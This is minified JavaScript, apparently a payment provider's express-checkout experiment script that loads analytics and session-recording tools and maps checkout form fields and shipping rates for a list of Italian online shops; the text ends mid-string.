t.every((function(e){return i()[e]}))},a=function(e){return function(){if(window._fs_dev_mode){var t="FullStory is in dev mode and is not recording: ".concat(e," method not executed");return console.warn(t),t}var n;return r(e)?(n=i())[e].apply(n,arguments):(console.warn("FS.".concat(e," not ready")),null)}},s=a("event"),c=(a("log"),a("getCurrentSessionURL"),a("identify"),a("setUserVars"),a("consent"),a("shutdown")),l=(a("restart"),a("anonymize"),a("setVars"),e=function(e,t){if(i())console.warn("The FullStory snippet has already been defined elsewhere (likely in the <head> element)");else if(e.recordCrossDomainIFrames&&(window._fs_run_in_iframe=!0),e.recordOnlyThisIFrame&&(window._fs_is_outer_script=!0),function(e){var t,n,i,o,r,a,s,c,l=e.orgId,m=e.namespace,d=void 0===m?"FS":m,p=e.debug,u=void 0!==p&&p,A=e.host,f=void 0===A?"fullstory.com":A,g=e.script,h=void 0===g?"edge.fullstory.com/s/fs.js":g;if(!l)throw new Error("FullStory orgId is a required parameter");window._fs_debug=u,window._fs_host=f,window._fs_script=h,window._fs_org=l,window._fs_namespace=d,t=window,n=document,i=window._fs_namespace,o="script",r="user",i in t?t.console&&t.console.log&&t.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):((s=t[i]=function(e,t,n){s.q?s.q.push([e,t,n]):s._api(e,t,n)}).q=[],(a=n.createElement(o)).async=1,a.crossOrigin="anonymous",a.src="https://"+_fs_script,(c=n.getElementsByTagName(o)[0]).parentNode.insertBefore(a,c),s.identify=function(e,t,n){s(r,{uid:e},n),t&&s(r,t,n)},s.setUserVars=function(e,t){s(r,e,t)},s.event=function(e,t,n){s("event",{n:e,p:t},n)},s.anonymize=function(){s.identify(!1)},s.shutdown=function(){s("rec",!1)},s.restart=function(){s("rec",!0)},s.log=function(e,t){s("log",[e,t])},s.consent=function(e){s("consent",!arguments.length||e)},s.identifyAccount=function(e,t){a="account",(t=t||{}).acctId=e,s(a,t)},s.clearUserCookie=function(){},s.setVars=function(e,t){s("setVars",[e,t])},s._w={},c="XMLHttpRequest",s._w[c]=t[c],c="fetch",s._w[c]=t[c],t[c]&&(t[c]=function(){return s._w[c].apply(this,arguments)}),s._v="1.3.0")}(e),t&&i()("observe",{type:"start",callback:t}),!0===e.devMode){var n="FullStory was initialized in devMode and will stop recording";s("FullStory Dev Mode",{message_str:n}),c(),window._fs_dev_mode=!0,console.warn(n)}},t="FullStory init has already been called once, additional invocations are ignored",function(){window._fs_initialized?console.warn(t):(e.apply(void 0,arguments),window._fs_initialized=!0)});class m{constructor(e){const{src:t,global:n,async:i=!0}=e;this.async=i,this.src=t,this.global=n,this.isLoaded=!1}loadScript(){return new Promise(((e,t)=>{const n=document.createElement("script");n.type="text/javascript",n.async=this.async,n.src=this.src;const i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(n,i),n.addEventListener("load",(()=>{this.isLoaded=!0,e(n)})),n.addEventListener("error",(()=>{t(new Error(`${this.src} failed to load.`))}))}))}load(){return new Promise((async(e,t)=>{if(this.isLoaded)e(window[this.global]);else try{await this.loadScript(),e(window[this.global])}catch(e){t(e)}}))}}const d={analyticsContainerId:"UA-202322879-2",optimizeContainerId:"OPT-MP4FPMG",optimizeExperiments:JSON.parse('[{"id": "t_WgWLOqR2iAvwrjgKGp_A", "name": "express checkout"}, {"id": "92_20MYaQzqRqRAahg8wCA", "name": "email sign in experiment"}, {"id": "ttXMoXyeSgWQKu3H6EUUlg", "name": "checkbox experiment"}, {"id": "8kL7tcRhSiGnnwFSEMBwGQ", "name": "gdpr experiment"}]')??[]},p=["annairashop.it/cassa","onesecret.it/checkout","vedastore.it/pagamento","pinkpelletteria.it/checkout","cristianocalzature.it/it/ordine","cristianocalzature.it/en/order","labelrose.it/checkout","kimaccessori.it/checkout"],u="merchant-user-experiment-on-otp-verified",A="scalapay-user-experiment__modal",f="scalapay-user-experiment__iframe",g="scalapay-user-experiment__spinner",h="scalapay-user-experiment__spinner--email",y="scalapay-user-experiment-stylesheet--modal",b="https://express.scalapay.com",v=`${b}/merchantuserexperiment`,w="scalapay-user-experiment",x="scalapay-user-experiment__gdpr",I="scalapay-user-experiment-optout",k={sublimeshop:{emailContainer:"#billing_email_field",email:"input#billing_email",firstName:"input#billing_first_name",lastName:"input#billing_last_name",phone:"input#billing_phone",dateOfBirth:"input#billing_date_birthday",country:"select#billing_country",houseNumber:"input#billing_address_2",address:"input#billing_address_1",state:"",postCode:"input#billing_postcode",city:"input#billing_city"},test:{emailContainer:"#email-parent",email:"#email",firstName:"#first-name",lastName:"#last-name",phoneNumber:"#phone-number",dateOfBirth:"#dob",country:"#country",address:"#address",houseNumber:"#house",state:"#state",postcode:"#postcode",city:"#city",gdpr:{parentElement:"#email-parent",targetElement:""}},nonsolosport:{emailContainer:"#customer-email-fieldset",email:"input#customer-email",firstName:'form.form-shipping-address div[name="shippingAddress.firstname"] input',lastName:'form.form-shipping-address div[name="shippingAddress.lastname"] input',phoneNumber:'form.form-shipping-address div[name="shippingAddress.telephone"] input',dateOfBirth:"",country:'form.form-shipping-address div[name="shippingAddress.country_id"] select',address:'form.form-shipping-address div[name="shippingAddress.street.0"] input',state:'form.form-shipping-address div[name="shippingAddress.region_id"] select',postcode:'form.form-shipping-address div[name="shippingAddress.postcode"] input',city:'form.form-shipping-address div[name="shippingAddress.city"] input'},dev:{emailContainer:"#customer-email-fieldset",email:"input#customer-email",firstName:'form.form-shipping-address div[name="shippingAddress.firstname"] input',lastName:'form.form-shipping-address div[name="shippingAddress.lastname"] input',phoneNumber:'form.form-shipping-address div[name="shippingAddress.telephone"] input',dateOfBirth:"",country:'form.form-shipping-address div[name="shippingAddress.country_id"] select',address:'form.form-shipping-address div[name="shippingAddress.street.0"] input',state:'form.form-shipping-address div[name="shippingAddress.region_id"] select',postcode:'form.form-shipping-address div[name="shippingAddress.postcode"] input',city:'form.form-shipping-address div[name="shippingAddress.city"] input',gdpr:{parentElement:"#customer-email-fieldset div.control",targetElement:""}},devwoocommerce:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},devstaging:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},cristiano:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:'#customer-form input[name="birthday"]',country:"",address:"",state:"",postcode:"",city:"",gdpr:{parentElement:"form#customer-form > section > div.form-group:nth-of-type(4) > div",targetElement:""}},giochiamo:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:"",country:"",address:"",state:"",postcode:"",city:""},annaira:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},labelrose:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details input#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},elobaby:{emailContainer:"#customer-email-fieldset",email:"input#customer-email",firstName:'form.form-shipping-address div[name="shippingAddress.firstname"] input',lastName:'form.form-shipping-address div[name="shippingAddress.lastname"] input',phoneNumber:'form.form-shipping-address div[name="shippingAddress.telephone"] input',dateOfBirth:"",country:'form.form-shipping-address div[name="shippingAddress.country_id"] select',address:'form.form-shipping-address div[name="shippingAddress.street.0"] input',state:'form.form-shipping-address div[name="shippingAddress.region_id"] select',postcode:'form.form-shipping-address div[name="shippingAddress.postcode"] input',city:'form.form-shipping-address div[name="shippingAddress.city"] input'},pinkpelletteria:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},kaufmanngriffe:{emailContainer:"li#billing-new-address-form",email:'li#billing-new-address-form input[id="billing:email"]',firstName:'li#billing-new-address-form input[id="billing:firstname"]',lastName:'li#billing-new-address-form input[id="billing:lastname"]',phoneNumber:'li#billing-new-address-form input[id="billing:telephone"]',dateOfBirth:"",country:'li#billing-new-address-form select[id="billing:country_id"]',address:'li#billing-new-address-form input[id="billing:street1"]',state:'li#billing-new-address-form input[id="billing:region"]',postcode:'li#billing-new-address-form input[id="billing:postcode"]',city:'li#billing-new-address-form input[id="billing:city"]'},onesecret:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},kimaccessori:{emailContainer:"div#checkout-step-shipping #customer-email-fieldset",email:"div#checkout-step-shipping input#customer-email",firstName:'div#checkout-step-shipping #shipping-new-address-form input[name="firstname"]',lastName:'div#checkout-step-shipping #shipping-new-address-form input[name="lastname"]',phoneNumber:'div#checkout-step-shipping #shipping-new-address-form input[name="telephone"]',dateOfBirth:"",country:'div#checkout-step-shipping #shipping-new-address-form select[name="country_id"]',address:'div#checkout-step-shipping #shipping-new-address-form input[name="street[0]"]',state:'div#checkout-step-shipping #shipping-new-address-form input[name="region"]',postcode:'div#checkout-step-shipping #shipping-new-address-form input[name="postcode"]',city:'div#checkout-step-shipping #shipping-new-address-form input[name="city"]'},gommenuove:{emailContainer:"form#order-form",email:"form#order-form input#email",firstName:"form#order-form input#nome",lastName:"form#order-form input#cognome",phoneNumber:"form#order-form input#telefono",dateOfBirth:"",country:"",address:"form#order-form input#indirizzo",state:"form#order-form input#provincia",postcode:"form#order-form input#cap",city:"form#order-form input#citta"},vedastore:{emailContainer:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email",firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city",gdpr:{parentElement:"#billing_email_field",targetElement:""}},marketcaffe:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:"",country:"",address:"",state:"",postcode:"",city:"",gdpr:{parentElement:"form#customer-form > section > div.form-group:nth-of-type(4) > div",targetElement:""}},mistercucina:{emailContainer:"div#checkout-step-shipping #customer-email-fieldset",email:"div#checkout-step-shipping input#customer-email",firstName:'div#checkout-step-shipping #shipping-new-address-form input[name="firstname"]',lastName:'div#checkout-step-shipping #shipping-new-address-form input[name="lastname"]',phoneNumber:'div#checkout-step-shipping #shipping-new-address-form input[name="telephone"]',dateOfBirth:"",country:'div#checkout-step-shipping #shipping-new-address-form select[name="country_id"]',address:'div#checkout-step-shipping #shipping-new-address-form input[name="street[0]"]',state:'div#checkout-step-shipping #shipping-new-address-form select[name="region_id"]',postcode:'div#checkout-step-shipping #shipping-new-address-form input[name="postcode"]',city:'div#checkout-step-shipping #shipping-new-address-form input[name="city"]'},italiaspezie:{emailContainer:"form#customer-form > setion:first-of-type",email:'form#customer-form input[name="email"]',firstName:'form#customer-form input[name="firstname"]',lastName:'form#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:"",country:"",address:"",state:"",postcode:"",city:""},grelaparfum:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:'#customer-form input[name="birthday"]',country:"",address:"",state:"",postcode:"",city:"",gdpr:{parentElement:"#customer-form .form-fields div.form-group:nth-of-type(3)",targetElement:""}},cosciashopping:{emailContainer:"#checkout-personal-information-step form#customer-form",email:'#customer-form input[name="email"]',firstName:'#customer-form input[name="firstname"]',lastName:'#customer-form input[name="lastname"]',phoneNumber:"",dateOfBirth:'#customer-form input[name="birthday"]',country:"",address:"",state:"",postcode:"",city:""},vistaexpert:{emailContainer:'#easySignUp form[name="create_account"]',email:'form[name="create_account"] #email-address',firstName:'form[name="create_account"] #firstname',lastName:'form[name="create_account"] #lastname',phoneNumber:'form[name="create_account"] #telephone',dateOfBirth:"",country:"",address:'form[name="create_account"] #street-address',state:"",postcode:'form[name="create_account"] #postcode',city:'form[name="create_account"] #city'}},E={elobaby:{parentElementSelector:"#opc-sidebar #giftwrap-checkbox",position:"insertBefore",name:"Elobaby"},dev:{parentElementSelector:"#co-shipping-form",position:"prepend",name:"Dev Demo"},test:{parentElementSelector:".wrapper",position:"prepend",name:"Local Demo"},cristiano:{parentElementSelector:"form#customer-form > section > div.form-group:last-child > div:first-of-type",position:"append",name:"Cristiano"},giochiamo:{parentElementSelector:"form#customer-form > section > div.form-group:last-child > div:first-of-type",position:"append",name:"Giochiamo"},annaira:{parentElementSelector:"form.checkout #payment",position:"append",name:"Annaira"},pinkpelletteria:{parentElementSelector:"#payment div.woocommerce-terms-and-conditions-wrapper",position:"append",name:"Pink Pelletteria"},kaufmanngriffe:{parentElementSelector:"form#co-billing-form ul.form-list",position:"append",name:"Kaufmann Griffe"},onesecret:{parentElementSelector:"form.checkout div#customer_details div.woocommerce-billing-fields",position:"append",name:"One Secret"},kimaccessori:{parentElementSelector:"div#checkout-step-shipping > div:first-of-type",position:"append",name:"Kim"},gommenuove:{parentElementSelector:"form#order-form > section:first-of-type",position:"append",name:"Gommenuove"},vedastore:{parentElementSelector:"form.checkout div#customer_details div.woocommerce-billing-fields",position:"append",name:"Veda"},marketcaffe:{parentElementSelector:"form#customer-form > section > div.form-group:last-child > div:first-of-type",position:"append",name:"Market Caffe"},mistercucina:{parentElementSelector:"div#checkout-step-shipping form.form-shipping-address",position:"append",name:"Mistercucina"},italiaspezie:{parentElementSelector:"form#customer-form .form-footer button.continue",position:"insertBefore",name:"Italia Spezie"},grelaparfum:{parentElementSelector:"form#customer-form .form-footer button.continue",position:"insertBefore",name:"Grela Parfum"},cosciashopping:{parentElementSelector:"form#customer-form div.form-group:nth-of-type(9) > div:nth-of-type(1) .custom-checkbox",position:"insertBefore",name:"Coscia"},vistaexpert:{parentElementSelector:"form#checkout_payment div.fec-term-condition .pull-right > label",position:"insertBefore",name:"Vistaexpert"}},C={test:{parentElementSelector:".wrapper"},dev:{parentElementSelector:"#shipping .step-title"}},B={testPlaceholder:{emails:[{container:"#email-parent",email:"#email"},{container:"#email-parent-2",email:"#email-2"}],firstName:"#first-name",lastName:"#last-name",phoneNumber:"#phone-number",dateOfBirth:"#dob",country:"#country",address:"#address",houseNumber:"#house",state:"#state",postcode:"#postcode",city:"#city",gdpr:{parentElement:"#email-parent",targetElement:""}},devwoocommerce:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},devstagingPlaceholder:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"},{container:".woocommerce-form-login",email:".woocommerce-form-login input#username"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},labelrosePlaceholder:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"},{container:".woocommerce-form-login",email:".woocommerce-form-login input#username"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details input#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},annaira:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"form.checkout div#customer_details select#billing_country",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"},onesecret:{emails:[{container:"form.checkout div#customer_details div.woocommerce-billing-fields__field-wrapper",email:"form.checkout div#customer_details input#billing_email"},{container:"form.login p.form-row",email:"form.login input#username"}],firstName:"form.checkout div#customer_details input#billing_first_name",lastName:"form.checkout div#customer_details input#billing_last_name",phoneNumber:"form.checkout div#customer_details input#billing_phone",dateOfBirth:"",country:"",address:"form.checkout div#customer_details input#billing_address_1",state:"form.checkout div#customer_details select#billing_state",postcode:"form.checkout div#customer_details input#billing_postcode",city:"form.checkout div#customer_details input#billing_city"}};const S=async()=>{try{await async function(){try{return window.GoogleAnalyticsObject="magicGA",window.magicGA=window.magicGA||function(){(magicGA.q=magicGA?.q||[])?.push(arguments)},magicGA.l=+new Date,magicGA("create",d.analyticsContainerId,"auto"),magicGA("send","pageview"),new m({src:"https://www.google-analytics.com/analytics.js",global:"magicGA"}).load()}catch(e){console.error("Error Loading Google Analytics: ",e)}}(),await async function(){try{return new m({src:`https://www.googleoptimize.com/optimize.js?id=${d.optimizeContainerId}`,global:"google_optimize"}).load()}catch(e){console.error("Error Loading Google Optimize: ",e)}}(),await async function(){if((()=>{const e=window.location.href;return p.some((t=>e.includes(t)))})())try{l({orgId:"o-1CJA94-na1"})}catch(e){console.error("Error Loading FullStory: ",e)}}(),async function(){const e=document.createElement("script");e.type="text/javascript",e.textContent='\n  (function(e,t){var r=e.amplitude||{_q:[],_iq:{}};var n=t.createElement("script")\n    ;n.type="text/javascript"\n    ;n.integrity="sha384-6T8z7Vvm13muXGhlR32onvIziA0TswSKafDQHgmkf6zD2ALZZeFokLI4rPVlAFyK"\n    ;n.crossOrigin="anonymous";n.async=true\n    ;n.src="https://cdn.amplitude.com/libs/amplitude-8.18.4-min.gz.js"\n    ;n.onload=function(){if(!e.amplitude.runQueuedFunctions){\n    console.log("[Amplitude] Error: could not load SDK")}}\n    ;var s=t.getElementsByTagName("script")[0];s.parentNode.insertBefore(n,s)\n    ;function i(e,t){e.prototype[t]=function(){\n    this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}\n    var o=function(){this._q=[];return this}\n    ;var a=["add","append","clearAll","prepend","set","setOnce","unset","preInsert","postInsert","remove"]\n    ;for(var c=0;c<a.length;c++){i(o,a[c])}r.Identify=o;var u=function(){this._q=[]\n    ;return this}\n    ;var p=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]\n    ;for(var l=0;l<p.length;l++){i(u,p[l])}r.Revenue=u\n    ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId","enableTracking","setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","groupIdentify","onInit","logEventWithTimestamp","logEventWithGroups","setSessionId","resetSessionId","setLibrary","setTransport"]\n    ;function v(e){function t(t){e[t]=function(){\n    e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}\n    for(var r=0;r<d.length;r++){t(d[r])}}v(r);r.getInstance=function(e){\n    e=(!e||e.length===0?"$default_instance":e).toLowerCase()\n    ;if(!Object.prototype.hasOwnProperty.call(r._iq,e)){r._iq[e]={_q:[]};v(r._iq[e])\n    }return r._iq[e]};e.amplitude=r})(window,document);\n  ';const t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),amplitude.getInstance(w).init("326ac69cc58fe83fdfa08d40bf2d1f6b")}()}catch(e){console.error("Failed to load external scripts. Error: ",e)}};function q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}const P=function e(t,n){function i(e,i,o){if("undefined"!=typeof document){"number"==typeof(o=q({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var a in o)o[a]&&(r+="; "+a,!0!==o[a]&&(r+="="+o[a].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+r}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],i={},o=0;o<n.length;o++){var r=n[o].split("="),a=r.slice(1).join("=");try{var s=decodeURIComponent(r[0]);if(i[s]=t.read(a,s),e===s)break}catch(e){}}return e?i[e]:i}},remove:function(e,t){i(e,"",q({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,q({},this.attributes,t))},withConverter:function(t){return e(q({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});var U=n(913),z=n.n(U);const X=()=>{z().on()},N=()=>{z().off()},R=()=>{if("undefined"!=typeof amplitude)return amplitude.getInstance(w)?.options?.deviceId},F=()=>window.google_optimize?d.optimizeExperiments.map((e=>({id:e.id,name:e.name,variant:window.google_optimize?.get(e.id)}))).filter((({variant:e})=>e)):(console.info("Google optimize is not available"),[]),V=(e,t)=>{if(0===t.length)return"off";const n=t.find((t=>t.name===e));return n?n.variant:"off"},Q=e=>/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase()),O=()=>{const e=window.location.href;return e.includes("sublimeshop.it")?"sublimeshop":e.includes("nonsolosport.it")?"nonsolosport":e.includes("paymeo.com.au/magento")?"dev":e.includes("paymeo.com.au/wp-woo-sample-data")?"devwoocommerce":e.includes("paymeo.com.au/wc-magic-staging")?"devstaging":e.includes("cristianocalzature.it")?"cristiano":e.includes("elobaby.net")?"elobaby":e.includes("e-giochiamo.it")?"giochiamo":e.includes("annairashop.it")?"annaira":e.includes("pinkpelletteria.it")?"pinkpelletteria":e.includes("kaufmanngriffe.it")?"kaufmanngriffe":e.includes("onesecret.it")?"onesecret":e.includes("kimaccessori.it")?"kimaccessori":e.includes("gommenuove.com")?"gommenuove":e.includes("vedastore.it")?"vedastore":e.includes("marketcaffe.com")?"marketcaffe":e.includes("mistercucina.com")?"mistercucina":e.includes("italiaspezie.com")?"italiaspezie":e.includes("grelaparfum.it")?"grelaparfum":e.includes("vistaexpert.it")?"vistaexpert":e.includes("cosciashopping.it")?"cosciashopping":e.includes("labelrose.it")?"labelrose":"test"},K=()=>{const e=O();return k[e]},j=(e,t)=>{amplitude?.getInstance(w)?.logEvent(e,{url:window.location.href,host:`${window.location.protocol}//${window.location.host}`,path:window.location.pathname+window.location.search,...t??{}})};async function W(e){return new Promise((t=>{document.querySelector(e)&&t(document.querySelector(e));const n=new MutationObserver((()=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())}));n.observe(document.body,{childList:!0,subtree:!0})}))}var M=n(129),H=n.n(M);const D={test:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"TT",amount:5.1},{name:"Spedizione gratuita",amount:0}],over:[{name:"Spedizione gratuita",amount:0}]},dev:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"Super fast delivery",amount:20}],over:[{name:"Spedizione gratuita",amount:0},{name:"Super fast delivery",amount:20}]},devwoocommerce:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"Super fast delivery",amount:20}],over:[{name:"Spedizione gratuita",amount:0},{name:"Super fast delivery",amount:20}]},devstaging:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"Super fast delivery",amount:20}],over:[{name:"Spedizione gratuita",amount:0},{name:"Super fast delivery",amount:20}]},annaira:{minimum:50,base:[{name:"Spedizione standard",amount:3.5}],over:[{name:"Spedizione gratuita",amount:0}]},labelrose:{minimum:59.7,base:[{name:"Corriere espresso",amount:7.9},{name:"Tariffa Europa",amount:15}],over:[{name:"Spedizione gratuita",amount:0},{name:"Corriere espresso",amount:7.9},{name:"Tariffa Europa",amount:15}]},cristiano:{minimum:90,base:[{name:"Corriere espresso",amount:4.99},{name:"Ritiro in store",amount:0}],over:[{name:"Corriere espresso",amount:0},{name:"Ritiro in store",amount:0}]},onesecret:{minimum:99,base:[{name:"Spedizione Standard",amount:6}],over:[{name:"Spedizione",amount:0}]},vedastore:{minimum:39.9,base:[{name:"Tariffa unica",amount:5.9}],over:[{name:"Spedizione",amount:0}]},pinkpelletteria:{minimum:50,base:[{name:"Tariffa unica",amount:5}],over:[{name:"Spedizione",amount:0}]},kimaccessori:{minimum:100,base:[{name:"Corriere Espresso (24/48h)",amount:10},{name:"Ritiro in negozio (Terrasini, 90049, Palermo, Italia)",amount:0}],over:[{name:"Corriere Espresso (24/48h)",amount:0},{name:"Ritiro in negozio (Terrasini, 90049, Palermo, Italia)",amount:0}]}},Y={test:{logo:{type:"image",content:"https://www.kimaccessori.it/pub/media/logo/default/kimaccessori-logo.png"},productSelectors:{container:".item",name:".item__name",image:"div",imageStyle:"background-image",quantity:".item__quantity",unitPrice:".item__unitPrice",subtotal:".item__totalPrice"},orderAmountSelectors:{subtotal:".subtotal",total:".total"},payments:[{type:"credit card",selector:"#credit-card"},{type:"paypal",selector:"#paypal"},{type:"scalapay",selector:"#scalapay"},{type:"klarna",selector:"#klarna"},{type:"amazonpay",selector:"#amazonpay"},{type:"googlepay",selector:"#googlepay"},{type:"applepay",selector:"#applepay"},{type:"satispay",selector:"#satispay"},{type:"sepa",selector:"#sepa"},{type:"sofort",selector:"#sofort"},{type:"bank transfer",selector:"#bank-transfer"},{type:"cash on delivery",selector:"#cash-on-delivery"}],colors:{primary:"purple",text:"white"},merchant:{name:"Sublime 